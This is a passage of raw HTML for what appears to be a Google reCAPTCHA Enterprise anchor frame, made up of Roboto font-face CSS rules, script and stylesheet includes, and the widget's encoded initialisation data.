  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OfOOi9roA-o_UvQQemiWoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OfOOi9roA-o_UvQQemiWoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OfOOi9roA-o_UvQQemiWoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22V8Ouwp3CrFZ1a8K1wqDCqMOnT8OrS8OBfWnDg8K8wqQIw5RHwqxOacO0w59Cw6PCvcKSKcKdL0rCg8KwwozDi8KWR8OZCcO/w44LwpI8TFg5wqnDi8OBwpDCpTfDmMOvw7Zow5nDvl3CggZ/BMObwrXDmANRM2PCpUwpFsK4MMK6CcKrLUrDtCNqwrHCrcOHPlbCr1AdYMOhA8Kjwr8TQn3DoANvwr/[base64]/Cm3MbG2Ryw44JwrDCoiE4wpgUEQPCtTVhw6PDuTVmw6PDrVHDjyc8PsOnw4fDlmU/[base64]/EG4BbT7CpCPDuTHDq0/CssKEEcKSwqvDrSLCg3odw50IE8KuOWvCpMKcw7LCnMK1MMKTZTRuwrlYwoI6w61mwp8fQcKLGR03FhplaMOaFUbCgsKtw4BdwrfDijR6w4gYwqcTwpNtVnJPGnspIcOQVhPCsHrDj8OeVUlhwrPDmcODw58FwrjDnmUbQTUdw7/Cn8KmFMOkPsKuw4J5Q0LCtA3ClmJnwqx6E8KIw47DvsKsEcKnSlnDmcOOScOGJMKBFWzCocOvw6jCnSzDqQVWwqIoasKXwpAAw6HCr8OpCRDCjMOwwoEBBwxEw6EeTA1Aw6ZldcOXwpjDocOsa2gPCg7DvMK6w5nDhEjCo8OeWsKIEn/DvMKtCVDCuANcJSVfb8KTwr/[base64]/w4sgw7d3MsKEZD5nwop0wqTDg8KzWjN1w67CtsOvwrvDj8OmDW/CrVUZw67DvCEbacOnG3gibwHDkxTCogZPw6wYAUVjw6l7YcO0VgZ6w4PDpwTDkMKJw69QwpXDlsOcwrTCmSoYKMKNwqTCgsKPTcKfTiHCoxjDs1zCocOpRcKmw6IrwoPDmikiwoFdwozCkUoww7DDiG3DkcO8wqnDtMKBK8KDY013w4/[base64]/wpBbw4bDr2/[base64]/woxrVsKhQWRRw4g2wr3Cp8O9wqVMwqscw6kxVlrCssKwwpTCtcOKwqwKDsObw5XDllkMwpPDlcOIwqLDtkc8M8KgwqwuNTl6K8OSw63DgcKgwopscDx4wpoTw6PCjSHCqDtGU8OGw4HCmxLCvsK7acOQY8ObwrJgwptJJhcbw7DCjl/CssO2DcO5w4BWw6Z0BsOhwrN4wpfDtChwITA0aFBEw5NDdMKYw5lLw5zDhMOMw4Y8w7bDn27Cp8KuwonDrzrDvhYRw54CF1bCsWlTw6/[base64]/[base64]/QMOWw5F1woggKMOUOXAudcObbcKuw6Jww4sfCRIPW8Kiw6PDicOBEsKFJB/Cg8K5ZcK8wozDssOTw7YWw4PDoMOCwr1UAB45wqzDkMObE3XCscOAYcO0wqEGdcOHcHV3TzfDrcK1eMKSwpvCtsONbFvDlyHDsUnCgmEvQcO/[base64]/CohNsEMOkUEYzB8OQw6F7wpdyHmjDriBQw49ew4vDjsKww7Q5A8ORw77CtMO/[base64]/[base64]/KsOrDMKmwqjDrxrDj2Ibw6DCvsKWBsKfFcOhasK4fMOCJMODdMKBAXIBRcObewNnEgABwoU+aMOdw4fCl8K/wprCpEzChxDDmsOXEsKkc08xwqsdFDV/OMKHw6AVMcOJw7vCmcOsOHULe8K2w6rCuxd7w5/CrgzCuCoGwrZpEiM/[base64]/DsjAxw7PCosKWEMK/C0/Ds0MCwqjDucKTwrbDu8KLw7tuIsOCw4UGLsKGBEcWworDhxAEU3ULPhzDpkTDox5tWz7CusO6wr1CNMK2ADxTw5ZkcMOLwoNVw7/Cjg4YW8O1w4RiDcKGw7knf10kw40Ew5hHwobCkcKqwpLDnXV2wpcYw5LDtV49EsOjw59CfsKxYVDCsCrCs10aIMOccyfCuVFxHcOtDMK7w6/Ckz3Dt3sNwp8Lwoxfw7dxw5TDjMO0w7rDlMKEZF3DsxYxe0R6CxAhwrtCwosNw4pYwpFQKAPDvDDCoMK3wpsxw4hQw6zCl2gww4nClyPDqcOQw67DoU3DvQ/[base64]/[base64]/CmgPCk8KuDcOhWXvDqcKkTcK8NMOcw69Rwp/CgsO2HRUARcKZdjkhwpVkw4ZzdjAfScO8STtAacKQJQ7CpGjCq8KHwqt2w5XCsMKKw4TCmMKeTnZ8wqxFNMKMJi7DicKlwp1xeVk4wonCpDvCtCgSNMOTwrJVwrh/TsK+WcOtwpvDnHptdyJYDWzDgW3Cl3fCg8OgwpbDg8KJRMKAAVJBw5rDiyokNsOtw7PDjG56M2PClA18wq9eB8KsCBzDssOqAcKdTiRnaypFJ8OuLXDCscOmw4x8ISEjw4PCv1J7w6HDscOuTiZJMRJIw4VawofCksKHw6/[base64]/QsKAfMKFwpHCpsKiwqfChcKBZsK+wonDrcO1w4tMw6VVQgQ+UEcEWcKOdAXDo8OlUsK4w4pEBA1twoVpBMOmR8ONZsOow7g5woRyA8OawrBgDMKDw5wlw6JwR8KofcOdAsOuIDxzwqTCi3HDp8KYwq/DvMKMSMO1FmsTIEg3bHhWwq0cLWzDjMO1wrAKIhUMw70sOk3CksODw4fCnUXDoMO6OMOUIsKAwoUyT8OLSAkwbhcFVirDkyjDn8K3ZsKBw7DDrMKVdyTDvcO9aw7CrcK3K3p9X8KqbcKiwobDqxLCmcKTw57DlsOnwpnDg31AJwckw5I9QB/CjsOBw4wdwpQ/w6w7wqXCscKmJDgAw7tyw7LCs0PDhMOZbsOiDcO+woXCn8KFanswwo0VGnsiBsKswoHCuRfDnMKlwqwmCMKkBwcyw7PDu1/DhDLCqHzClMKlwph2TcOvwqbCtMOuTsKjwqBLw4LCvHHDnMOAbsOrwpMQwqAZZV8hw4HCksKDYxZaw6Jkw5bCv3FHw7EHLz43w6s/w5vDisO+D0MxZQXDtMOHw6E1XMK2wq/DtsO0AsOhccOPCsKFZjXChcOrwp/DmMOqCk4JbWLCmU9+wqvCmjfCsMOBHMOlIcOEVmN6JcKcwq/DpsOzw4l1McOWXsK6YcOrAMKrwrFmwoA2w6/[base64]/Di8Oyw5QyH8Obw6TDmsKLw7Fxw7jCicOSw4LDsVXDijwTOTHDqWBwex5dfMOAXsOkw5ghwpM4w7LDiQwewrw4w43CmQDCncOPwr7CqMOOUcOLw65Hw7dAKUI6GcORw6lDw6jDjcO6w6nCqHzDm8ORKxcEYcKwLhZlWxU5UD3DiTkJw73CqmYVBMKzHcOIwp/[base64]/[base64]/w6jCvsOLKsKjwoV3BQrCqnFlO8KrfVvClmY5wrjCqjkUw6d3LsKPIGTCoCLDjMOrQmzDhHIXw59ydcKhCcKVUgokHU7CiDLCh8K5UFLCvG/[base64]/DiMKhAi/CmsKtYcKAwpLDniPDsCphw7s7AWjCscO/M8KFKMOTfcOYDcKAwrt0AnrCjATDhMKPK8K/w57DribCuEMbw6fCl8OywpjClMKhIDHDm8OAw6ZCABvDnsKrOgI3UVPDlMOLfB4RbsK1G8KcdMKjw5TCqMOMNsOefcOJwoErWUjDpsO0wpHCjcO/w7wEwobCjDFhD8OiFRrCrsOUVyJ1wpBewohPH8KZw7cnwrlww4nCnQbDuMKCW8KKwqt0wqYnw4vCkSJ/wrnDnwDCvcKFwoAudiIqw73CikVlwotOTsOfw77Cjn9rw7rDh8KiHMO1HGfChXfCiyZxw5t0wqQ5VsO+ZDgqwpHCn8Ofw4LDncOmwrXChMOkdMKpbcKmwprCj8Kaw5HDvcKcdcO5w58kw5xYRMO/wqnCq8OIw4DDmcK5w7TCiwxFwq7Cv1VdKBPDsXHDvAIWw7rCgMO3XMO0woLDiMKXw4xNUVPDkRLCvsK0wo/Cmxg/woU3YcOHw4LCpcO7w6HCi8KSIsOHDcKbw5/Dj8K2wpHCoATCt24kw4vDnSHDnE1hw4XDpQB9wpvDhElswqfCq2XCuXnDgcKJIcO/[base64]/Dh8OtFwpmw5c8UMKqMsOtwqLDuh8UKXDDjQkDw6F8wogLRhUxP8K0acKHwqIkw6wywpN0UsKHwrpNw6d2XMK/[base64]/ClsONw67CjsKCw4PDlMKgd8KyQsKEw4rCohjCn8KfwoZuwr/CvngXw7PDisK4EAIOw7/CojDDtVzCqcOlwo/[base64]/[base64]/CmMKOwrbClgwFw7Faw4AGTGYywqvDpsK3GkIYfMOowq5FdMKSwovCqw7DmMKVG8KRVsKvXsKNCsKUw5JUwrdIw44Lw6g1wrETRzTDgg/Cr01Ew7YGw5sHOTrCosKqwoTCqMOzFHXCuB7DjsK4wpbCuyhPw6/Dv8KRHcKobMOPwprDkGtywqnCpzTDtsOLwpLCmMKkDsOiJwkyw4fCp3tYwoBNwpRLE05hdVvDoMOlwrd3ZR15w4TCiiDDuj7DqxYYPGloPUotwo5zw6/CmsOWwpvCt8Kbf8Ohwp0xwqcewrMxwoLDgsOhwrDDhsK4PMK1JSt/f2RLd